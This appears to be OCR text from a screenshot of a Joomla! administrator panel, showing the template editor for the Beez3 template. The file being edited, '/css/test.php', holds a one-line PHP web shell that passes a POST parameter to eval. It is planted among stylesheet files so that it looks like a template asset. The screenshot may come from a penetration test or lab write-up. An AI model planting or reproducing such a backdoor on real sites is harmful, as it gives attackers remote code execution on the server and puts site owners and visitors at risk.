 System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename Fil
Message
File saved.
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No i
can change these settings later from Plugins > System - Joomla! Statistics. Select here to see the information that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/css/test.php" in template "beez3".
css
general.css
ie7only.css
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_POST['x']);
3 ?>